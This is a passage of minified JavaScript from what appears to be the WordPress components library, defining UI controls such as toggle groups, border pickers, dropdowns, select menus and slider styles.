e=(s+1)%u.length;a(e),(0,Ey.isAppleOS)()&&(0,jy.speak)(Nw(u[e].label),"assertive");break}case"Escape":m(null),v(null),e.preventDefault();break;case"Enter":x(u[s]);break;case"ArrowLeft":case"ArrowRight":return void y();default:return}e.preventDefault()}})),popover:E&&g&&(0,_t.jsx)(g,{className:S,filterValue:p,instanceId:i,listBoxId:k,selectedIndex:s,onChangeOptions:function(e){a(e.length===u.length?s:0),d(e)},onSelect:x,value:e,contentRef:o,reset:y})}}function Mw(e){const t=(0,c.useRef)(null),n=(0,c.useRef)(),{record:r}=e,o=function(e){const t=(0,c.useRef)(new Set);return t.current.add(e),t.current.size>2&&t.current.delete(Array.from(t.current)[0]),Array.from(t.current)[0]}(r),{popover:i,listBoxId:s,activeId:a,onKeyDown:u}=Rw({...e,contentRef:t});n.current=u;const d=(0,l.useMergeRefs)([t,(0,l.useRefEffect)((e=>{function t(e){n.current?.(e)}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}}),[])]);return r.text!==o?.text?{ref:d,children:i,"aria-autocomplete":s?"list":void 0,"aria-owns":s,"aria-activedescendant":a}:{ref:d}}function Aw({children:e,isSelected:t,...n}){const{popover:r,...o}=Rw(n);return(0,_t.jsxs)(_t.Fragment,{children:[e(o),t&&r]})}function Dw(e){const{help:t,id:n,...r}=e,o=(0,l.useInstanceId)(Wx,"wp-components-base-control",n);return{baseControlProps:{id:o,help:t,...r},controlProps:{id:o,...t?{"aria-describedby":`${o}__help`}:{}}}}const zw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})}),Ow=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})});const Lw=Nl("",""),Fw={name:"bjn8wh",styles:"position:relative"},Bw=e=>{const{color:t=zl.gray[200],style:n="solid",width:r=Fl.borderWidth}=e||{};return`${t} ${!!r&&"0"!==r||!!t?n||"solid":n} ${r!==Fl.borderWidth?`clamp(1px, ${r}, 10px)`:r}`},Vw={name:"1nwbfnf",styles:"grid-column:span 2;margin:0 auto"};function $w(e){const{className:t,size:n="default",...r}=sl(e,"BorderBoxControlLinkedButton"),o=il();return{...r,className:(0,c.useMemo)((()=>o((e=>Nl("position:absolute;top:","__unstable-large"===e?"8px":"3px",";",Mg({right:0})()," line-height:0;",""))(n),t)),[t,o,n])}}const Hw=al(((e,t)=>{const{className:n,isLinked:r,...o}=$w(e),i=r?(0,a.__)("Unlink sides"):(0,a.__)("Link sides");return(0,_t.jsx)(Jx,{...o,size:"small",icon:r?zw:Ow,iconSize:24,label:i,ref:t,className:n})}),"BorderBoxControlLinkedButton");function Ww(e){const{className:t,value:n,size:r="default",...o}=sl(e,"BorderBoxControlVisualizer"),i=il(),s=(0,c.useMemo)((()=>i(((e,t)=>Nl("position:absolute;top:","__unstable-large"===t?"20px":"15px",";right:","__unstable-large"===t?"39px":"29px",";bottom:","__unstable-large"===t?"20px":"15px",";left:","__unstable-large"===t?"39px":"29px",";border-top:",Bw(e?.top),";border-bottom:",Bw(e?.bottom),";",Mg({borderLeft:Bw(e?.left)})()," ",Mg({borderRight:Bw(e?.right)})(),";",""))(n,r),t)),[i,t,n,r]);return{...o,className:s,value:n}}const Uw=al(((e,t)=>{const{value:n,...r}=Ww(e);return(0,_t.jsx)(_l,{...r,ref:t})}),"BorderBoxControlVisualizer"),Gw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M5 11.25h14v1.5H5z"})}),Kw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",d:"M5 11.25h3v1.5H5v-1.5zm5.5 0h3v1.5h-3v-1.5zm8.5 0h-3v1.5h3v-1.5z",clipRule:"evenodd"})}),qw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",d:"M5.25 11.25h1.5v1.5h-1.5v-1.5zm3 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5zm1.5 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5z",clipRule:"evenodd"})});const Yw=e=>{const t=Nl("border-color:",zl.ui.border,";","");return Nl(e&&t," &:hover{border-color:",zl.ui.borderHover,";}&:focus-within{border-color:",zl.ui.borderFocus,";box-shadow:",Fl.controlBoxShadowFocus,";z-index:1;outline:2px solid transparent;outline-offset:-2px;}","")};var Xw={name:"1aqh2c7",styles:"min-height:40px;padding:3px"},Zw={name:"1ndywgm",styles:"min-height:36px;padding:2px"};const Qw=e=>({default:Zw,"__unstable-large":Xw}[e]),Jw={name:"7whenc",styles:"display:flex;width:100%"},e_=yl("div",{target:"eakva830"})({name:"zjik7",styles:"display:flex"});function t_(e={}){var t,n=N(e,[]);const r=null==(t=n.store)?void 0:t.getState(),o=ht(P(E({},n),{focusLoop:F(n.focusLoop,null==r?void 0:r.focusLoop,!0)})),i=He(P(E({},o.getState()),{value:F(n.value,null==r?void 0:r.value,n.defaultValue,null)}),o,n.store);return P(E(E({},o),i),{setValue:e=>i.setState("value",e)})}function n_(e={}){const[t,n]=rt(t_,e);return function(e,t,n){return nt(e=gt(e,t,n),n,"value","setValue"),e}(t,n,e)}var r_=Et([Mt],[At]),o_=r_.useContext,i_=(r_.useScopedContext,r_.useProviderContext),s_=(r_.ContextProvider,r_.ScopedContextProvider),a_=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=i_();return D(n=n||o,!1),r=Me(r,(e=>(0,_t.jsx)(s_,{value:n,children:e})),[n]),r=v({role:"radiogroup"},r),r=cn(v({store:n},r))})),l_=St((function(e){return kt("div",a_(e))}));const c_=(0,c.createContext)({}),u_=c_;function d_(e){const t=(0,c.useRef)(!0),n=(0,l.usePrevious)(e),r=(0,c.useRef)(!1);(0,c.useEffect)((()=>{t.current&&(t.current=!1)}),[]);const o=r.current||!t.current&&n!==e;return(0,c.useEffect)((()=>{r.current=o}),[o]),o?{value:null!=e?e:"",defaultValue:void 0}:{value:void 0,defaultValue:e}}const p_=(0,c.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:u,...d},p){const f=(0,l.useInstanceId)(p_,"toggle-group-control-as-radio-group"),h=s||f,{value:m,defaultValue:g}=d_(i),v=r?e=>{r(null!=e?e:void 0)}:void 0,b=n_({defaultValue:g,value:m,setValue:v,rtl:(0,a.isRTL)()}),x=et(b,"value"),y=b.setValue;(0,c.useEffect)((()=>{""===x&&b.setActiveId(void 0)}),[b,x]);const w=(0,c.useMemo)((()=>({activeItemIsNotFirstItem:()=>b.getState().activeId!==b.first(),baseId:h,isBlock:!t,size:o,value:x,setValue:y,setSelectedElement:u})),[h,t,b,x,u,y,o]);return(0,_t.jsx)(u_.Provider,{value:w,children:(0,_t.jsx)(l_,{store:b,"aria-label":n,render:(0,_t.jsx)(_l,{}),...d,id:h,ref:p,children:e})})}));function f_({defaultValue:e,onChange:t,value:n}){const r=void 0!==n,o=r?n:e,[i,s]=(0,c.useState)(o);let a;return a=r&&"function"==typeof t?t:r||"function"!=typeof t?s:e=>{t(e),s(e)},[r?n:i,a]}const h_=(0,c.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...u},d){const p=(0,l.useInstanceId)(h_,"toggle-group-control-as-button-group"),f=s||p,{value:h,defaultValue:m}=d_(i),[g,v]=f_({defaultValue:m,value:h,onChange:r}),b=(0,c.useMemo)((()=>({baseId:f,value:g,setValue:v,isBlock:!t,isDeselectable:!0,size:o,setSelectedElement:a})),[f,g,v,t,o,a]);return(0,_t.jsx)(u_.Provider,{value:b,children:(0,_t.jsx)(_l,{"aria-label":n,...u,ref:d,role:"group",children:e})})})),m_={element:void 0,top:0,right:0,bottom:0,left:0,width:0,height:0};function g_(e,t=[]){const[n,r]=(0,c.useState)(m_),o=(0,c.useRef)(),i=(0,l.useEvent)((()=>{if(e&&e.isConnected){const t=function(e){var t,n,r;const o=e.getBoundingClientRect();if(0===o.width||0===o.height)return;const i=e.offsetParent,s=null!==(t=i?.getBoundingClientRect())&&void 0!==t?t:m_,a=null!==(n=i?.scrollLeft)&&void 0!==n?n:0,l=null!==(r=i?.scrollTop)&&void 0!==r?r:0,c=parseFloat(getComputedStyle(e).width),u=parseFloat(getComputedStyle(e).height),d=c/o.width,p=u/o.height;return{element:e,top:(o.top-s?.top)*p+l,right:(s?.right-o.right)*d-a,bottom:(s?.bottom-o.bottom)*p-l,left:(o.left-s?.left)*d+a,width:c,height:u}}(e);if(t)return r(t),clearInterval(o.current),!0}else clearInterval(o.current);return!1})),s=(0,l.useResizeObserver)((()=>{i()||requestAnimationFrame((()=>{i()||(o.current=setInterval(i,100))}))}));return(0,c.useLayoutEffect)((()=>{s(e),e||r(m_)}),[s,e]),(0,c.useLayoutEffect)((()=>{i()}),t),n}function v_(e,t,{prefix:n="subelement",dataAttribute:r=`${n}-animated`,transitionEndFilter:o=()=>!0,roundRect:i=!1}={}){const s=(0,l.useEvent)((()=>{Object.keys(t).forEach((r=>"element"!==r&&e?.style.setProperty(`--${n}-${r}`,String(i?Math.floor(t[r]):t[r]))))}));(0,c.useLayoutEffect)((()=>{s()}),[t,s]),function(e,t){const n=(0,c.useRef)(e),r=(0,l.useEvent)(t);(0,c.useLayoutEffect)((()=>{n.current!==e&&(r({previousValue:n.current}),n.current=e)}),[r,e])}(t.element,(({previousValue:n})=>{t.element&&n&&e?.setAttribute(`data-${r}`,"")})),(0,c.useLayoutEffect)((()=>{function t(t){o(t)&&e?.removeAttribute(`data-${r}`)}return e?.addEventListener("transitionend",t),()=>e?.removeEventListener("transitionend",t)}),[r,e,o])}const b_=al((function(e,t){const{__nextHasNoMarginBottom:n=!1,__next40pxDefaultSize:r=!1,__shouldNotWarnDeprecated36pxSize:o,className:i,isAdaptiveWidth:s=!1,isBlock:a=!1,isDeselectable:u=!1,label:d,hideLabelFromVision:p=!1,help:f,onChange:h,size:m="default",value:g,children:v,...b}=sl(e,"ToggleGroupControl"),x=r&&"default"===m?"__unstable-large":m,[y,w]=(0,c.useState)(),[_,S]=(0,c.useState)(),C=(0,l.useMergeRefs)([S,t]);v_(_,g_(null!=g?y:void 0),{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0});const k=il(),j=(0,c.useMemo)((()=>k((({isBlock:e,isDeselectable:t,size:n})=>Nl("background:",zl.ui.background,";border:1px solid transparent;border-radius:",Fl.radiusSmall,";display:inline-flex;min-width:0;position:relative;",Qw(n)," ",!t&&Yw(e),"@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius;transition-duration:0.2s;transition-timing-function:ease-out;}}&::before{content:'';position:absolute;pointer-events:none;background:",zl.theme.foreground,";outline:2px solid transparent;outline-offset:-3px;--antialiasing-factor:100;border-radius:calc(\n\t\t\t\t",Fl.radiusXSmall," /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t)/",Fl.radiusXSmall,";left:-1px;width:calc( var( --antialiasing-factor ) * 1px );height:calc( var( --selected-height, 0 ) * 1px );transform-origin:left top;transform:translateX( calc( var( --selected-left, 0 ) * 1px ) ) scaleX(\n\t\t\t\tcalc(\n\t\t\t\t\tvar( --selected-width, 0 ) / var( --antialiasing-factor )\n\t\t\t\t)\n\t\t\t);}",""))({isBlock:a,isDeselectable:u,size:x}),a&&Jw,i)),[i,k,a,u,x]),E=u?h_:p_;return Ux({componentName:"ToggleGroupControl",size:m,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:o}),(0,_t.jsxs)(Wx,{help:f,__nextHasNoMarginBottom:n,__associatedWPComponentName:"ToggleGroupControl",children:[!p&&(0,_t.jsx)(e_,{children:(0,_t.jsx)(Wx.VisualLabel,{children:d})}),(0,_t.jsx)(E,{...b,setSelectedElement:w,className:j,isAdaptiveWidth:s,label:d,onChange:h,ref:C,size:x,value:g,children:v})]})}),"ToggleGroupControl"),x_=b_;var y_="input";var w_=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i}=t,s=x(t,["store","name","value","checked"]);const a=o_();n=n||a;const l=Pe(s.id),c=(0,B.useRef)(null),u=et(n,(e=>null!=i?i:function(e,t){if(void 0!==t)return null!=e&&null!=t?t===e:!!t}(o,null==e?void 0:e.value)));(0,B.useEffect)((()=>{if(!l)return;if(!u)return;(null==n?void 0:n.getState().activeId)===l||null==n||n.setActiveId(l)}),[n,u,l]);const d=s.onChange,p=function(e,t){return"input"===e&&(!t||"radio"===t)}(Ne(c,y_),s.type),f=O(s),[h,m]=Ie();(0,B.useEffect)((()=>{const e=c.current;e&&(p||(void 0!==u&&(e.checked=u),void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[h,p,u,r,o]);const g=ke((e=>{if(f)return e.preventDefault(),void e.stopPropagation();(null==n?void 0:n.getState().value)!==o&&(p||(e.currentTarget.checked=!0,m()),null==d||d(e),e.defaultPrevented||null==n||n.setValue(o))})),y=s.onClick,w=ke((e=>{null==y||y(e),e.defaultPrevented||p||g(e)})),_=s.onFocus,S=ke((e=>{if(null==_||_(e),e.defaultPrevented)return;if(!p)return;if(!n)return;const{moves:t,activeId:r}=n.getState();t&&(l&&r!==l||g(e))}));return s=b(v({id:l,role:p?void 0:"radio",type:p?"radio":void 0,"aria-checked":u},s),{ref:Ee(c,s.ref),onChange:g,onClick:w,onFocus:S}),s=Mn(v({store:n,clickOnEnter:!p},s)),L(v({name:p?r:void 0,value:p?o:void 0,checked:u},s))})),__=Ct(St((function(e){const t=w_(e);return kt(y_,t)})));const S_=yl("div",{target:"et6ln9s1"})({name:"sln1fl",styles:"display:inline-flex;max-width:100%;min-width:0;position:relative"}),C_={name:"82a6rk",styles:"flex:1"},k_=({isDeselectable:e,isIcon:t,isPressed:n,size:r})=>Nl("align-items:center;appearance:none;background:transparent;border:none;border-radius:",Fl.radiusXSmall,";color:",zl.theme.gray[700],";fill:currentColor;cursor:pointer;display:flex;font-family:inherit;height:100%;justify-content:center;line-height:100%;outline:none;padding:0 12px;position:relative;text-align:center;@media not ( prefers-reduced-motion ){transition:background ",Fl.transitionDurationFast," linear,color ",Fl.transitionDurationFast," linear,font-weight 60ms linear;}user-select:none;width:100%;z-index:2;&::-moz-focus-inner{border:0;}&[disabled]{opacity:0.4;cursor:default;}&:active{background:",zl.ui.background,";}",e&&E_," ",t&&N_({size:r})," ",n&&j_,";",""),j_=Nl("color:",zl.theme.foregroundInverted,";&:active{background:transparent;}",""),E_=Nl("color:",zl.theme.foreground,";&:focus{box-shadow:inset 0 0 0 1px ",zl.ui.background,",0 0 0 ",Fl.borderWidthFocus," ",zl.theme.accent,";outline:2px solid transparent;}",""),P_=yl("div",{target:"et6ln9s0"})("display:flex;font-size:",Fl.fontSize,";line-height:1;"),N_=({size:e="default"})=>Nl("color:",zl.theme.foreground,";height:",{default:"30px","__unstable-large":"32px"}[e],";aspect-ratio:1;padding-left:0;padding-right:0;",""),{Rp:T_,y0:I_}=t,R_=({showTooltip:e,text:t,children:n})=>e&&t?(0,_t.jsx)(ss,{text:t,placement:"top",children:n}):(0,_t.jsx)(_t.Fragment,{children:n});const M_=al((function e(t,n){const r=(0,c.useContext)(c_),o=sl({...t,id:(0,l.useInstanceId)(e,r.baseId||"toggle-group-control-option-base")},"ToggleGroupControlOptionBase"),{isBlock:i=!1,isDeselectable:s=!1,size:a="default"}=r,{className:u,isIcon:d=!1,value:p,children:f,showTooltip:h=!1,disabled:m,...g}=o,v=r.value===p,b=il(),x=(0,c.useMemo)((()=>b(i&&C_)),[b,i]),y=(0,c.useMemo)((()=>b(k_({isDeselectable:s,isIcon:d,isPressed:v,size:a}),u)),[b,s,d,v,a,u]),w={...g,className:y,"data-value":p,ref:n},_=(0,c.useRef)(null);return(0,c.useLayoutEffect)((()=>{v&&_.current&&r.setSelectedElement(_.current)}),[v,r]),(0,_t.jsx)(I_,{ref:_,className:x,children:(0,_t.jsx)(R_,{showTooltip:h,text:g["aria-label"],children:s?(0,_t.jsx)("button",{...w,disabled:m,"aria-pressed":v,type:"button",onClick:()=>{s&&v?r.setValue(void 0):r.setValue(p)},children:(0,_t.jsx)(T_,{children:f})}):(0,_t.jsx)(__,{disabled:m,onFocusVisible:()=>{(null===r.value||""===r.value)&&!r.activeItemIsNotFirstItem?.()||r.setValue(p)},render:(0,_t.jsx)("button",{type:"button",...w}),value:p,children:(0,_t.jsx)(T_,{children:f})})})})}),"ToggleGroupControlOptionBase"),A_=M_;const D_=(0,c.forwardRef)((function(e,t){const{icon:n,label:r,...o}=e;return(0,_t.jsx)(A_,{...o,isIcon:!0,"aria-label":r,showTooltip:!0,ref:t,children:(0,_t.jsx)(Xx,{icon:n})})})),z_=D_,O_=[{label:(0,a.__)("Solid"),icon:Gw,value:"solid"},{label:(0,a.__)("Dashed"),icon:Kw,value:"dashed"},{label:(0,a.__)("Dotted"),icon:qw,value:"dotted"}];const L_=al((function({onChange:e,...t},n){return(0,_t.jsx)(x_,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:n,isDeselectable:!0,onChange:t=>{e?.(t)},...t,children:O_.map((e=>(0,_t.jsx)(z_,{value:e.value,icon:e.icon,label:e.label},e.value)))})}),"BorderControlStylePicker");const F_=(0,c.forwardRef)((function(e,t){const{className:n,colorValue:r,...o}=e;return(0,_t.jsx)("span",{className:s("component-color-indicator",n),style:{background:r},ref:t,...o})}));var B_=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},V_=function(e){return.2126*B_(e.r)+.7152*B_(e.g)+.0722*B_(e.b)};function $_(e){e.prototype.luminance=function(){return e=V_(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,r,o,i,s,a,l,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(a=V_(i))>(l=V_(s))?(a+.05)/(l+.05):(l+.05)/(a+.05),void 0===(r=2)&&(r=0),void 0===o&&(o=Math.pow(10,r)),Math.floor(o*n)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(o=void 0===(r=n.level)?"AA":r)&&"normal"===s?7:"AA"===o&&"large"===s?3:4.5);var n,r,o,i,s}}const H_=al(((e,t)=>{const{renderContent:n,renderToggle:r,className:o,contentClassName:i,expandOnMobile:a,headerTitle:u,focusOnMount:d,popoverProps:p,onClose:f,onToggle:h,style:m,open:g,defaultOpen:v,position:b,variant:x}=sl(e,"Dropdown");void 0!==b&&Xi()("`position` prop in wp.components.Dropdown",{since:"6.2",alternative:"`popoverProps.placement` prop",hint:"Note that the `position` prop will override any values passed through the `popoverProps.placement` prop."});const[y,w]=(0,c.useState)(null),_=(0,c.useRef)(),[S,C]=f_({defaultValue:v,value:g,onChange:h});function k(){f?.(),C(!1)}const j={isOpen:!!S,onToggle:()=>C(!S),onClose:k},E=!!(p?.anchor||p?.anchorRef||p?.getAnchorRect||p?.anchorRect);return(0,_t.jsxs)("div",{className:o,ref:(0,l.useMergeRefs)([_,t,w]),tabIndex:-1,style:m,children:[r(j),S&&(0,_t.jsx)(jw,{position:b,onClose:k,onFocusOutside:function(){if(!_.current)return;const{ownerDocument:e}=_.current,t=e?.activeElement?.closest('[role="dialog"]');_.current.contains(e.activeElement)||t&&!t.contains(_.current)||k()},expandOnMobile:a,headerTitle:u,focusOnMount:d,offset:13,anchor:E?void 0:y,variant:x,...p,className:s("components-dropdown__content",p?.className,i),children:n(j)})]})}),"Dropdown"),W_=H_;const U_=al((function(e,t){const n=sl(e,"InputControlSuffixWrapper");return(0,_t.jsx)(ub,{...n,ref:t})}),"InputControlSuffixWrapper");const G_=({disabled:e})=>e?Nl("color:",zl.ui.textDisabled,";cursor:default;",""):"";var K_={name:"1lv1yo7",styles:"display:inline-flex"};const q_=({variant:e})=>"minimal"===e?K_:"",Y_=yl(vb,{target:"e1mv6sxx3"})("color:",zl.theme.foreground,";cursor:pointer;",G_," ",q_,";"),X_=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{if(t)return;const r={default:{height:40,minHeight:40,paddingTop:0,paddingBottom:0},small:{height:24,minHeight:24,paddingTop:0,paddingBottom:0},compact:{height:32,minHeight:32,paddingTop:0,paddingBottom:0},"__unstable-large":{height:40,minHeight:40,paddingTop:0,paddingBottom:0}};e||(r.default=r.compact);return Nl(r[n]||r.default,"","")},Z_=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{const r={default:Fl.controlPaddingX,small:Fl.controlPaddingXSmall,compact:Fl.controlPaddingXSmall,"__unstable-large":Fl.controlPaddingX};e||(r.default=r.compact);const o=r[n]||r.default;return Mg({paddingLeft:o,paddingRight:o+18,...t?{paddingTop:o,paddingBottom:o}:{}})},Q_=({multiple:e})=>({overflow:e?"auto":"hidden"});var J_={name:"n1jncc",styles:"field-sizing:content"};const eS=({variant:e})=>"minimal"===e?J_:"",tS=yl("select",{target:"e1mv6sxx2"})("&&&{appearance:none;background:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:currentColor;cursor:inherit;display:block;font-family:inherit;margin:0;width:100%;max-width:none;white-space:nowrap;text-overflow:ellipsis;",eb,";",X_,";",Z_,";",Q_," ",eS,";}"),nS=yl("div",{target:"e1mv6sxx1"})("margin-inline-end:",Il(-1),";line-height:0;path{fill:currentColor;}"),rS=yl(U_,{target:"e1mv6sxx0"})("position:absolute;pointer-events:none;",Mg({right:0}),";");const oS=(0,c.forwardRef)((function({icon:e,size:t=24,...n},r){return(0,c.cloneElement)(e,{width:t,height:t,...n,ref:r})})),iS=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})}),sS=()=>(0,_t.jsx)(rS,{children:(0,_t.jsx)(nS,{children:(0,_t.jsx)(oS,{icon:iS,size:18})})});function aS({options:e}){return e.map((({id:e,label:t,value:n,...r},o)=>{const i=e||`${t}-${n}-${o}`;return(0,_t.jsx)("option",{value:n,...r,children:t},i)}))}const lS=(0,c.forwardRef)((function(e,t){const{className:n,disabled:r=!1,help:o,hideLabelFromVision:i,id:a,label:c,multiple:u=!1,onChange:d,options:p=[],size:f="default",value:h,labelPosition:m="top",children:g,prefix:v,suffix:b,variant:x="default",__next40pxDefaultSize:y=!1,__nextHasNoMarginBottom:w=!1,__shouldNotWarnDeprecated36pxSize:_,...S}=hb(e),C=function(e){const t=(0,l.useInstanceId)(lS);return e||`inspector-select-control-${t}`}(a),k=o?`${C}__help`:void 0;if(!p?.length&&!g)return null;const j=s("components-select-control",n);return Ux({componentName:"SelectControl",__next40pxDefaultSize:y,size:f,__shouldNotWarnDeprecated36pxSize:_}),(0,_t.jsx)(Wx,{help:o,id:C,__nextHasNoMarginBottom:w,__associatedWPComponentName:"SelectControl",children:(0,_t.jsx)(Y_,{className:j,disabled:r,hideLabelFromVision:i,id:C,isBorderless:"minimal"===x,label:c,size:f,suffix:b||!u&&(0,_t.jsx)(sS,{}),prefix:v,labelPosition:m,__unstableInputWidth:"minimal"===x?"auto":void 0,variant:x,__next40pxDefaultSize:y,children:(0,_t.jsx)(tS,{...S,__next40pxDefaultSize:y,"aria-describedby":k,className:"components-select-control__input",disabled:r,id:C,multiple:u,onChange:t=>{if(e.multiple){const n=Array.from(t.target.options).filter((({selected:e})=>e)).map((({value:e})=>e));e.onChange?.(n,{event:t})}else e.onChange?.(t.target.value,{event:t})},ref:t,selectSize:f,value:h,variant:x,children:g||(0,_t.jsx)(aS,{options:p})})})})})),cS=lS,uS={initial:void 0,fallback:""};const dS=function(e,t=uS){const{initial:n,fallback:r}={...uS,...t},[o,i]=(0,c.useState)(e),s=Vg(e);return(0,c.useEffect)((()=>{s&&o&&i(void 0)}),[s,o]),[function(e=[],t){var n;return null!==(n=e.find(Vg))&&void 0!==n?n:t}([e,o,n],r),(0,c.useCallback)((e=>{s||i(e)}),[s])]};function pS(e,t,n){return"number"!=typeof e?null:parseFloat(`${ay(e,t,n)}`)}const fS=30,hS=()=>Nl({height:fS,minHeight:fS},"",""),mS=12,gS=({__next40pxDefaultSize:e})=>!e&&Nl({minHeight:fS},"",""),vS=yl("div",{target:"e1epgpqk14"})("-webkit-tap-highlight-color:transparent;align-items:center;display:flex;justify-content:flex-start;padding:0;position:relative;touch-action:none;width:100%;min-height:40px;",gS,";"),bS=({color:e=zl.ui.borderFocus})=>Nl({color:e},"",""),xS=({marks:e,__nextHasNoMarginBottom:t})=>t?"":Nl({marginBottom:e?16:void 0},"",""),yS=yl("div",{shouldForwardProp:e=>!["color","__nextHasNoMarginBottom","marks"].includes(e),target:"e1epgpqk13"})("display:block;flex:1;position:relative;width:100%;",bS,";",hS,";",xS,";"),wS=yl("span",{target:"e1epgpqk12"})("display:flex;margin-top:",4,"px;",Mg({marginRight:6}),";"),_S=yl("span",{target:"e1epgpqk11"})("display:flex;margin-top:",4,"px;",Mg({marginLeft:6}),";"),SS=({disabled:e,railColor:t})=>{let n=t||"";return e&&(n=zl.ui.backgroundDisabled),Nl({background:n},"","")},CS=yl("span",{target:"e1epgpqk10"})("background-color:",zl.gray[300],";left:0;pointer-events:none;right:0;display:block;height:",4,"px;position:absolute;margin-top:",13,"px;top:0;border-radius:",Fl.radiusFull,";",SS,";"),kS=({disabled:e,trackColor:t})=>{let n=t||"currentColor";return e&&(n=zl.gray[400]),Nl({background:n},"","")},jS=yl("span",{target:"e1epgpqk9"})("background-color:currentColor;border-radius:",Fl.radiusFull,";height:",4,"px;pointer-events:none;display:block;position:absolute;margin-top:",13,"px;top:0;.is-marked &{@media not ( prefers-reduced-motion ){transition:width ease 0.1s;}}",kS,";"),ES=yl("span",{target:"e1epgpqk8"})({name:"g5kg28",styles:"display:block;pointer-events:none;position:relative;width:100%;user-select:none;margin-top:17px"}),PS=yl("span",{target:"e1epgpqk7"})("position:absolute;left:0;top:-4px;height:4px;width:2px;transform:translateX( -50% );background-color:",zl.ui.background,";z-index:1;"),NS=({isFilled:e})=>Nl({color:e?zl.gray[700]:zl.gray[300]},"",""),TS=yl("span",{target:"e1epgpqk6"})("color:",zl.gray[300],";font-size:11px;position:absolute;top:8px;white-space:nowrap;",Mg({left:0}),";",Mg({transform:"translateX( -50% )"},{transform:"translateX( 50% )"}),";",NS,";"),IS=({disabled:e})=>Nl("background-color:",e?zl.gray[400]:zl.theme.accent,";",""),RS=yl("span",{target:"e1epgpqk5"})("align-items:center;display:flex;height:",mS,"px;justify-content:center;margin-top:",9,"px;outline:0;pointer-events:none;position:absolute;top:0;user-select:none;width:",mS,"px;border-radius:",Fl.radiusRound,";z-index:3;.is-marked &{@media not ( prefers-reduced-motion ){transition:left ease 0.1s;}}",IS,";",Mg({marginLeft:-10}),";",Mg({transform:"translateX( 4.5px )"},{transform:"translateX( -4.5px )"}),";"),MS=({isFocused:e})=>e?Nl("&::before{content:' ';position:absolute;background-color:",zl.theme.accent,";opacity:0.4;border-radius:",Fl.radiusRound,";height:",20,"px;width:",20,"px;top:-4px;left:-4px;}",""):"",AS=yl("span",{target:"e1epgpqk4"})("align-items:center;border-radius:",Fl.radiusRound,";height:100%;outline:0;position:absolute;user-select:none;width:100%;box-shadow:",Fl.elevationXSmall,";",IS,";",MS,";"),DS=yl("input",{target:"e1epgpqk3"})("box-sizing:border-box;cursor:pointer;display:block;height:100%;left:0;margin:0 -",6,"px;opacity:0;outline:none;position:absolute;right:0;top:0;width:calc( 100% + ",mS,"px );"),zS=({show:e})=>Nl("display:",e?"inline-block":"none",";opacity:",e?1:0,";@media not ( prefers-reduced-motion ){transition:opacity 120ms ease,display 120ms ease allow-discrete;}@starting-style{opacity:0;}","");var OS={name:"1cypxip",styles:"top:-80%"},LS={name:"1lr98c4",styles:"bottom:-80%"};const FS=({position:e})=>"bottom"===e?LS:OS,BS=yl("span",{target:"e1epgpqk2"})("background:rgba( 0, 0, 0, 0.8 );border-radius:",Fl.radiusSmall,";color:white;font-size:12px;min-width:32px;padding:4px 